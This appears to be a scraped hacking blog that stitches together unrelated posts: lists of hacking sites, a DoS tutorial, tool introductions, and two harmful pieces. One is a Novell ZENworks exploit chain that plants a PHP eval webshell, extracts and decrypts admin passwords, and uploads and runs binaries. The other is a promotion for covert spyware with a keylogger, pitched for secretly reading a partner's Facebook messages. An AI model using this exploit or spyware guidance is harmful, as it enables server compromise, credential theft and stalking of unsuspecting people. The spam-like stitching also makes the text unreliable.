- Phrack Magazine: Digital hacking magazine.
- SecTools.Org: List of 75 security tools based on a 2003 vote by hackers.
- Hakin9: E-magazine offering in-depth looks at both attack and defense techniques and concentrates on difficult technical issues.
- Metasploit: Find security issues, verify vulnerability mitigations & manage security assessments with Metasploit. Get the worlds best penetration testing software now.
- The Hacker News: The Hacker News — most trusted and widely-acknowledged online cyber security news magazine with in-depth technical coverage for cybersecurity.
- Offensive Security Training: Developers of Kali Linux and Exploit DB, and the creators of the Metasploit Unleashed and Penetration Testing with Kali Linux course.
- NFOHump: Offers up-to-date .NFO files and reviews on the latest pirate software releases.
- SecurityFocus: Provides security information to all members of the security community, from end users, security hobbyists and network administrators to security consultants, IT Managers, CIOs and CSOs.
- Hack Forums: Emphasis on white hat, with categories for hacking, coding and computer security.
- Exploit DB: An archive of exploits and vulnerable software by Offensive Security. The site collects exploits from submissions and mailing lists and concentrates them in a single database.
- Packet Storm: Information Security Services, News, Files, Tools, Exploits, Advisories and Whitepapers.
- HackRead: HackRead is a News Platform that centers on InfoSec, Cyber Crime, Privacy, Surveillance, and Hacking News with full-scale reviews on Social Media Platforms.
- KitPloit: Leading source of Security Tools, Hacking Tools, CyberSecurity and Network Security.
- Hacked Gadgets: A resource for DIY project documentation as well as general gadget and technology news.
- DEFCON: Information about the largest annual hacker convention in the US, including past speeches, video, archives, and updates on the next upcoming show as well as links and other details.
- Black Hat: The Black Hat Briefings have become the biggest and the most important security conference series in the world by sticking to our core value: serving the information security community by delivering timely, actionable security information in a friendly, vendor-neutral environment.
Tuesday, June 30, 2020
Top 16 Best Websites To Learn Hacking
Thursday, June 11, 2020
Novell Zenworks MDM: Mobile Device Management For The Masses
Novell ZENworks Mobile Management LFI Remote Code Execution (CVE-2013-1081) [BA+Code]
"Directory traversal vulnerability in MDM.php in Novell ZENworks Mobile Management (ZMM) 2.6.1 and 2.7.0 allows remote attackers to include and execute arbitrary local files via the language parameter."
POST /DUSAP.php HTTP/1.1Pulling up the source for the "DUSAP.php" script the following code path stuck out pretty bad:
Host: 192.168.20.133
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:21.0) Gecko/20100101 Firefox/21.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.20.133/index.php
Cookie: PHPSESSID=3v5ldq72nvdhsekb2f7gf31p84
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
username=&password=&domain=&language=res%2Flanguages%2FEnglish.php&submit=
<?php
session_start();
$UserName = $_REQUEST['username'];
$Domain = $_REQUEST['domain'];
$Password = $_REQUEST['password'];
$Language = $_REQUEST['language'];
$DeviceID = '';
if ($Language !== '' && $Language != $_SESSION["language"])
{
//check for validity
if ((substr($Language, 0, 14) == 'res\\languages\\' || substr($Language, 0, 14) == 'res/languages/') && file_exists($Language))
{
$_SESSION["language"] = $Language;
}
}
if (isset($_SESSION["language"]))
{
require_once( $_SESSION["language"]);
} else
{
require_once( 'res\languages\English.php' );
}
$_SESSION['$DeviceSAKey'] = mdm_AuthenticateUser($UserName, $Domain, $Password, $DeviceID);
- Check if the "language" parameter is passed in on the request
- If the "Language" variable is not empty and if the "language" session value is different from what has been provided, check its value
- The "validation" routine checks that the "Language" variable starts with "res\languages\" or "res/languages/" and then if the file actually exists in the system
- If the user has provided a value that meets the above criteria, the session variable "language" is set to the user provided value
- If the session variable "language" is set, include it into the page
- Authenticate
So it is possible to include any file from the system as long as the provided path starts with "res/languages" and the file exists. To start off it looked like maybe the IIS log files could be a possible candidate to include, but they are not readable by the user everything is executing under…bummer. The next spot I started looking for was if there was any other session data that could be controlled to include PHP. Example session file at this point looks like this:
$error|s:12:"Login Failed";language|s:25:"res/languages/English.php";$DeviceSAKey|i:0;
egrep -R '\$_SESSION\[.*\] =' ./
/desktop/download.php:$_SESSION['user_agent'] = $_SERVER['HTTP_USER_AGENT'];
<?phpThe first highlighted part sets a new session variable "user_agent" to whatever our browser is sending, good so far.... The next highlighted section checks our session for "DeviceSAKey" which is used to check that the requester is authenticated in the system, in this case we are not so this fails and we are redirected to the login page ("index.php"). Because the server stores our session value before checking authentication (whoops) we can use this to store our payload to be included :)
session_start();
if (isset($_SESSION["language"]))
{
require_once( $_SESSION["language"]);
} else
{
require_once( 'res\languages\English.php' );
}
$filedata = $_SESSION['filedata'];
$filename = $_SESSION['filename'];
$usersakey = $_SESSION['UserSAKey'];
$_SESSION['user_agent'] = $_SERVER['HTTP_USER_AGENT'];
$active_user_agent = strtolower($_SESSION['user_agent']);
$ext = substr(strrchr($filename, '.'), 1);
if (isset($_SESSION['$DeviceSAKey']) && $_SESSION['$DeviceSAKey'] > 0)
{
} else
{
$_SESSION['$error'] = LOGIN_FAILED_TEXT;
header('Location: index.php');
}
This will create a session file named "sess_payload" that we can include, the file contains the following:
user_agent|s:34:"<?php echo(eval($_GET['cmd'])); ?>";$error|s:12:"Login Failed";Now, I'm sure if you are paying attention you'd say "wait, why don't you just use exec/passthru/system", well the application installs and configures IIS to use a "guest" account for executing everything – no execute permissions for system stuff (cmd.exe,etc) :(. It is possible to get around this and gain system execution, but I decided to first see what other options are available. Looking at the database, the administrator credentials are "encrypted", but I kept seeing a function being used in PHP when trying to figure out how they were "encrypted": mdm_DecryptData(). No password or anything is provided when calling the fuction, so it can be assumed it is magic:
return mdm_DecryptData($result[0]['Password']);Ends up it is magic – so I sent the following PHP to be executed on the server -
$pass=mdm_ExecuteSQLQuery("SELECT Password FROM Administrators where AdministratorSAKey = 1",array(),false,-1,"","","",QUERY_TYPE_SELECT);
echo $pass[0]["UserName"].":".mdm_DecryptData($pass[0]["Password"]);

Now that the password is available, you can log into the admin panel and do wonderful things like deploy policy to mobile devices (CA + proxy settings :)), wipe devices, pull text messages, etc….
$wdir=getcwd()."\..\..\php\\\\temp\\\\";This bit of PHP will read the HTTP post's body (php://input) , base64 decode its contents, and write it to a file in a location we have specified. This location is relative to where we are executing so it should work no matter what directory the product is installed to.
file_put_contents($wdir."cmd.exe",base64_decode(file_get_contents("php://input")));
$wdir=getcwd()."\..\..\php\\\\temp\\\\";The key here is the "bypass_shell" option that is passed to "proc_open". Since all files that are created by the process user in the PHP "temp" directory are created with "all of the things" permissions, we can point "proc_open" at the file we have uploaded and it will run :)
$cmd=$wdir."cmd.exe";
$output=array();
$handle=proc_open($cmd,array(1=>array("pipe","w")),$pipes,null,null,array("bypass_shell"=>true));
if(is_resource($handle))
{
$output=explode("\\n",+stream_get_contents($pipes[1]));
fclose($pipes[1]);
proc_close($handle);
}
foreach($output+as &$temp){echo+$temp."\\r\\n";};
Update: Metasploit modules are now available as part of metasploit.
SANS SEC575 Mentor Class
Students receive all the same course materials used at SANS conferences and study at a more leisurely pace, so students will have:
- Hardcopy set of SANS course books
- Mentor Program study materials
- Weekly Mentor led sessions
On SANS SEC575, we will learn about mobile device infrastructures, policies and management, we will see the security models of the different platforms, like the data storage and file system architecture. We will also see how to unlock, root and jailbreak mobile devices in order to prepare them for data extraction and further testing. In the second half of the course, we will learn how to perform static and dynamic mobile application analysis, the usage of automated application analysis tools and how to manipulate application behavior. Last but not least, we will see how to perform mobile penetration testing that includes fingerprinting mobile devices, wireless network probing and scanning, attacking wireless infrastructures, using network manipulation attacks and attacks against mobile applications and back-end applications.
For more info, here is the link for the class: http://www.sans.org/mentor/class/sec575-luxembourg-15jan2015-david-szili
My Mentor bio: http://www.sans.org/mentor/bios#david-szili
Best regards,
Related word
Wednesday, June 10, 2020
Voodoo-Kali - Kali Linux Desktop On Windows 10
How it works?
* Kali Linux with XFCE Desktop Environment in Windows Subsystem for Linux (WSL)
* VcXsrv X Server for Windows is doing the hard GUI lifting
* XFCE is started natively in WSL and displayed by VcXsrv
Install Voodoo-Kali:
1, Enable WSL and install Kali Linux from the Microsoft Store. Read Install Kali Linux desktop on Windows 10 from Microsoft Store
2, To start Kali Linux in Windows 10, open Command Prompt and enter the command: kali
3, Enter this commands:
apt install wget -y
wget https://raw.githubusercontent.com/Re4son/WSL-Kali-X/master/install-WSL-Kali-X
bash ./install-WSL-Kali-X
4, Download and install VcXsrv Windows X Server from SourceForge
5, Start VcXsrv, accept change in firewall rules, exit VcXsrv
Run Voodoo-Kali:
Start kali in Windows as normal user (that's default), and launch Voodoo-Kali:
* as normal user: ./start-xfce
* as root: sudo /root/xtart-xfce
Run Kali Desktop in an RDP session:
In Kali Linux WSL, type: sudo /etc/init.d/xrdp start
In Windows 10, open Run and enter mstsc.exe and connect to "127.0.0.1:3390"
Status: Voodoo-Kali is in its infancy and it is far from being elegant. I'm working on it though and step by step I'll push out improvements. Below a snippet of the To-Do list:
* Clean up and comment the scripts
* Make for a cleaner exit
* Better error handling and dependency checking (get rid of sleep, etc.)
* Improve stability of Java programs
* Improve the looks??
* …
Any help is truly appreciated, in any shape or form – from tips to pull requests.
Why don't you join the forums to discuss?
Further Information:
* Offsec – Kali Linux in the Windows App Store
* MSDN – Windows Subsystem for Linux Overview
Download Voodoo-Kali
More information
DOS (Denial Of Service) Attack Tutorial Ping Of Death ;DDOS
What is DoS Attack?
DOS is an attack used to deny legitimate users access to a resource such as accessing a website, network, emails, etc. or making it extremely slow. DoS is the acronym for Denial of Service. This type of attack is usually implemented by hitting the target resource such as a web server with too many requests at the same time. This results in the server failing to respond to all the requests. The effect of this can either be crashing the servers or slowing them down.
Cutting off some business from the internet can lead to significant loss of business or money. The internet and computer networks power a lot of businesses. Some organizations such as payment gateways, e-commerce sites entirely depend on the internet to do business.
In this tutorial, we will introduce you to what denial of service attack is, how it is performed and how you can protect against such attacks.
Topics covered in this tutorial
- Types of Dos Attacks
- How DoS attacks work
- DoS attack tools
- DoS Protection: Prevent an attack
- Hacking Activity: Ping of Death
- Hacking Activity: Launch a DOS attack
Types of Dos Attacks
There are two types of Dos attacks namely;
- DoS– this type of attack is performed by a single host

- Distributed DoS– this type of attack is performed by a number of compromised machines that all target the same victim. It floods the network with data packets.
How DoS attacks work
Let's look at how DoS attacks are performed and the techniques used. We will look at five common types of attacks.
Ping of Death
The ping command is usually used to test the availability of a network resource. It works by sending small data packets to the network resource. The ping of death takes advantage of this and sends data packets above the maximum limit (65,536 bytes) that TCP/IP allows. TCP/IP fragmentation breaks the packets into small chunks that are sent to the server. Since the sent data packages are larger than what the server can handle, the server can freeze, reboot, or crash.
Smurf
This type of attack uses large amounts of Internet Control Message Protocol (ICMP) ping traffic target at an Internet Broadcast Address. The reply IP address is spoofed to that of the intended victim. All the replies are sent to the victim instead of the IP used for the pings. Since a single Internet Broadcast Address can support a maximum of 255 hosts, a smurf attack amplifies a single ping 255 times. The effect of this is slowing down the network to a point where it is impossible to use it.
Buffer overflow
A buffer is a temporal storage location in RAM that is used to hold data so that the CPU can manipulate it before writing it back to the disc. Buffers have a size limit. This type of attack loads the buffer with more data that it can hold. This causes the buffer to overflow and corrupt the data it holds. An example of a buffer overflow is sending emails with file names that have 256 characters.
Teardrop
This type of attack uses larger data packets. TCP/IP breaks them into fragments that are assembled on the receiving host. The attacker manipulates the packets as they are sent so that they overlap each other. This can cause the intended victim to crash as it tries to re-assemble the packets.
SYN attack
SYN is a short form for Synchronize. This type of attack takes advantage of the three-way handshake to establish communication using TCP. SYN attack works by flooding the victim with incomplete SYN messages. This causes the victim machine to allocate memory resources that are never used and deny access to legitimate users.
DoS attack tools
The following are some of the tools that can be used to perform DoS attacks.
- Nemesy– this tool can be used to generate random packets. It works on windows. This tool can be downloaded from http://packetstormsecurity.com/files/25599/nemesy13.zip.html . Due to the nature of the program, if you have an antivirus, it will most likely be detected as a virus.
- Land and LaTierra– this tool can be used for IP spoofing and opening TCP connections
- Blast– this tool can be downloaded from http://www.opencomm.co.uk/products/blast/features.php
- Panther- this tool can be used to flood a victim's network with UDP packets.
- Botnets– these are multitudes of compromised computers on the Internet that can be used to perform a distributed denial of service attack.
DoS Protection: Prevent an attack
An organization can adopt the following policy to protect itself against Denial of Service attacks.
- Attacks such as SYN flooding take advantage of bugs in the operating system. Installing security patches can help reduce the chances of such attacks.
- Intrusion detection systems can also be used to identify and even stop illegal activities
- Firewalls can be used to stop simple DoS attacks by blocking all traffic coming from an attacker by identifying his IP.
- Routers can be configured via the Access Control List to limit access to the network and drop suspected illegal traffic.
Hacking Activity: Ping of Death
We will assume you are using Windows for this exercise. We will also assume that you have at least two computers that are on the same network. DOS attacks are illegal on networks that you are not authorized to do so. This is why you will need to setup your own network for this exercise.
Open the command prompt on the target computer
Enter the command ipconfig. You will get results similar to the ones shown below
For this example, we are using Mobile Broadband connection details. Take note of the IP address. Note: for this example to be more effective, and you must use a LAN network.
Switch to the computer that you want to use for the attack and open the command prompt
We will ping our victim computer with infinite data packets of 65500
Enter the following command
ping 10.128.131.108 –t |65500
HERE,
- "ping" sends the data packets to the victim
- "10.128.131.108" is the IP address of the victim
- "-t" means the data packets should be sent until the program is stopped
- "-l" specifies the data load to be sent to the victim
You will get results similar to the ones shown below
Flooding the target computer with data packets doesn't have much effect on the victim. In order for the attack to be more effective, you should attack the target computer with pings from more than one computer.
The above attack can be used to attacker routers, web servers etc.
If you want to see the effects of the attack on the target computer, you can open the task manager and view the network activities.
- Right click on the taskbar
- Select start task manager
- Click on the network tab
- You will get results similar to the following
If the attack is successful, you should be able to see increased network activities.
Hacking Activity: Launch a DOS attack
In this practical scenario, we are going to use Nemesy to generate data packets and flood the target computer, router or server.
As stated above, Nemesy will be detected as an illegal program by your anti-virus. You will have to disable the anti-virus for this exercise.
- Download Nemesy from http://packetstormsecurity.com/files/25599/nemesy13.zip.html
- Unzip it and run the program Nemesy.exe

- You will get the following interface
Enter the target IP address, in this example; we have used the target IP we used in the above example.
HERE,
- 0 as the number of packets means infinity. You can set it to the desired number if you do not want to send, infinity data packets
- The size field specifies the data bytes to be sent and the delay specifies the time interval in milliseconds.
Click on send button
You should be able to see the following results
The title bar will show you the number of packets sent
Click on halt button to stop the program from sending data packets.
You can monitor the task manager of the target computer to see the network activities.
Summary
- A denial of service attack's intent is to deny legitimate users access to a resource such as a network, server etc.
- There are two types of attacks, denial of service and distributed denial of service.
- A denial of service attack can be carried out using SYN Flooding, Ping of Death, Teardrop, Smurf or buffer overflow
- Security patches for operating systems, router configuration, firewalls and intrusion detection systems can be used to protect against denial of service attacks.
Related posts
- Hacking Tools
- How To Pentest A Network
- Pentest Reporting Tool
- Pentest Azure
- Hacking The Art Of Exploitation
- Pentest Report Generator
- Hacker Forum
- Hacking Gif
- Pentest Tutorial
- What Hacking Is
- Pentesting And Ethical Hacking
- Pentestmonkey
- Pentest Training
- Pentesting And Ethical Hacking
- Pentest Gear
- Hacking With Linux
- Pentest Windows
- How To Pentest A Website
Files Download Information
After 7 years of Contagio existence, Google Safe Browsing services notified Mediafire (hoster of Contagio and Contagiominidump files) that "harmful" content is hosted on my Mediafire account.
It is harmful only if you harm your own pc and but not suitable for distribution or infecting unsuspecting users but I have not been able to resolve this with Google and Mediafire.
Mediafire suspended public access to Contagio account.
The file hosting will be moved.
If you need any files now, email me the posted Mediafire links (address in profile) and I will pull out the files and share via other methods.
P.S. I have not been able to resolve "yet" because it just happened today, not because they refuse to help. I don't want to affect Mediafire safety reputation and most likely will have to move out this time.
The main challenge is not to find hosting, it is not difficult and I can pay for it, but the effort move all files and fix the existing links on the Blogpost, and there are many. I planned to move out long time ago but did not have time for it. If anyone can suggest how to change all Blogspot links in bulk, I will be happy.
P.P.S. Feb. 24 - The files will be moved to a Dropbox Business account and shared from there (Dropbox team confirmed they can host it )
The transition will take some time, so email me links to what you need.
Thank you all
M
Related news
Tuesday, June 9, 2020
Odysseus
 "Odysseus is a tool designed for testing the security of web applications. Odysseus is a proxy server, which acts as a man-in-the-middle during an HTTP session. A typical HTTP proxy will relay packets to and from a client browser and a web server. Odysseus will intercept an HTTP session's data in either direction and give the user the ability to alter the data before transmission. For example, during a normal HTTP SSL connection a typical proxy will relay the session between the server and the client and allow the two end nodes to negotiate SSL. In contrast, when in intercept mode, Odysseus will pretend to be the server and negotiate two SSL sessions, one with the client browser and another with the web server." read more...
"Odysseus is a tool designed for testing the security of web applications. Odysseus is a proxy server, which acts as a man-in-the-middle during an HTTP session. A typical HTTP proxy will relay packets to and from a client browser and a web server. Odysseus will intercept an HTTP session's data in either direction and give the user the ability to alter the data before transmission. For example, during a normal HTTP SSL connection a typical proxy will relay the session between the server and the client and allow the two end nodes to negotiate SSL. In contrast, when in intercept mode, Odysseus will pretend to be the server and negotiate two SSL sessions, one with the client browser and another with the web server." read more...Download: http://www.bindshell.net/tools/odysseus
- Hacking Language
- Hacker Software
- Hacker Videos
- Hacker Typer
- Pentesting And Ethical Hacking
- Pentest Network
- Pentest Uk
- How To Pentest A Website With Kali
- Pentest Bootcamp
- Hacking Youtube
- Hacking Health
- Pentest Guide
- Pentest Partners
- Pentest Training
- Pentest With Kali Linux
- Pentest Methodology
- Pentest Methodology
- Hacking The System
How To Hack Facebook Messenger Conversation
FACEBOOK Messenger has become an exceptionally popular app across the globe in general. This handy app comes with very interactive and user-friendly features to impress users of all ages.
With that being said, there are a lot of people who are interested in knowing how to hack Facebook Messenger in Singapore, Hong Kong and other places. The requirement to hack Facebook Messenger arises due to various reasons. In this article, we are going to explain how to hack Facebook Messenger with ease.
As you may know, Facebook Messenger offers a large range of features. Compared to the initial release of this app, the latest version shows remarkable improvement. Now, it has a large range of features including group chats, video calls, GIFs, etc. A lot of corporate organizations use Facebook messenger as a mode of communication for their marketing purposes. Now, this messenger app is compatible with chatbots that can handle inquiries.
Why Hack Facebook Messenger in Singapore?
You may be interested in hacking Facebook Messenger in Singapore (or anywhere else) for various reasons. If you suspect that your partner is having an affair, you may want to hack Facebook Messenger. Or, if you need to know what your kids are doing with the messenger, you will need to hack it to have real time access.
You know that both of these situations are pretty justifiable and you intend no unethical act. You shouldn't hack Facebook Messenger of someone doesn't relate to you by any means, such a practice can violate their privacy. Having that in mind, you can read the rest of this article and learn how to hack Facebook Messenger.
How to Hack Someone's Facebook Messenger in Singapore
IncFidelibus is a monitoring application developed by a team of dedicated and experienced professionals. It is a market leader and has a customer base in over 191+ countries. It is very easy to install the app, and it provides monitoring and hacking of Facebook for both iOS and Android mobile devices. You can easily hack into someone's Facebook messenger and read all of their chats and conversations.
Not just reading the chats, you can also see the photo profile of the person they are chatting to, their chat history, their archived conversations, the media shared between them and much more. The best part is that you can do this remotely, without your target having even a hint of it. Can it get any easier than this?

No Rooting or Jailbreaking Required
IncFidelibus allows hacking your target's phone without rooting or jailbreaking it. It ensures the safety of their phone remains intact. You don't need to install any unique rooting tool or attach any rooting device.
Total Web-Based Monitoring
You don't need to use any unique gadget or app to track activity with IncFidelibus. It allows total web-based monitoring. All that you need is a web browser to view the target device's data and online activities.
Spying With IncFidelibus in Singapore
Over ten years of security expertise, with over 570,000 users in about 155+ countries, customer support that can be reached through their website, and 96% customer satisfaction. Need more reasons to trust IncFidelibus?
Stealth Mode
IncFidelibus runs in pure Stealth mode. You can hack and monitor your target's device remotely and without them knowing about it. IncFidelibus runs in the background of your target's device. It uses very less battery power and doesn't slow down your phone.
Hacking Facebook Messenger in Singapore using IncFidelibus
Hacking Facebook Messenger has never been this easy. IncFidelibus is equipped with a lot of advance technology for hacking and monitoring Facebook. Hacking someone's Facebook Messenger is just a few clicks away!
Track FB Messages in Singapore
With IncFidelibus, you can view your target's private Facebook messages and group chats within a click. This feature also allows you to access the Facebook profile of the people your target has been interacting with. You can also get the media files shared between the two.
Android Keylogger
IncFidelibus is equipped with a powerful keylogger. Using this feature, you can record and then read every key pressed by your target on their device.
This feature can help get the login credentials of your target. You can easily log into someone's Facebook and have access to their Facebook account in a jiffy.

What Else Can IncFidelibus Do For You?
IncFidelibus control panel is equipped with a lot of other monitoring and hacking tools and services, including;
Other Social Media Hacking
Not just FB messenger, but you can also hack someone's Instagram, Viber, Snapchat, WhatsApp hack, SMS conversations, call logs, Web search history, etc.
SIM card tracking
You can also track someone SIM card if someone has lost their device, changed their SIM card. You can get the details of the new number also.
Easy Spying Possible with IncFidelibus
Monitoring someone's phone is not an easy task. IncFidelibus has spent thousands of hours, had sleepless nights, did tons of research, and have given a lot of time and dedication to make it possible.
@HACKER NT
More information
BurpSuite Introduction & Installation
What is BurpSuite?
Burp Suite is a Java based Web Penetration Testing framework. It has become an industry standard suite of tools used by information security professionals. Burp Suite helps you identify vulnerabilities and verify attack vectors that are affecting web applications. Because of its popularity and breadth as well as depth of features, we have created this useful page as a collection of Burp Suite knowledge and information.
In its simplest form, Burp Suite can be classified as an Interception Proxy. While browsing their target application, a penetration tester can configure their internet browser to route traffic through the Burp Suite proxy server. Burp Suite then acts as a (sort of) Man In The Middle by capturing and analyzing each request to and from the target web application so that they can be analyzed.
Everyone has their favorite security tools, but when it comes to mobile and web applications I've always found myself looking BurpSuite . It always seems to have everything I need and for folks just getting started with web application testing it can be a challenge putting all of the pieces together. I'm just going to go through the installation to paint a good picture of how to get it up quickly.
BurpSuite is freely available with everything you need to get started and when you're ready to cut the leash, the professional version has some handy tools that can make the whole process a little bit easier. I'll also go through how to install FoxyProxy which makes it much easier to change your proxy setup, but we'll get into that a little later.
Requirements and assumptions:
Mozilla Firefox 3.1 or Later Knowledge of Firefox Add-ons and installation The Java Runtime Environment installed
Download BurpSuite from http://portswigger.net/burp/download.htmland make a note of where you save it.
on for Firefox from https://addons.mozilla.org/en-US/firefox/addon/foxyproxy-standard/
If this is your first time running the JAR file, it may take a minute or two to load, so be patient and wait.
Video for setup and installation.
You need to install compatible version of java , So that you can run BurpSuite.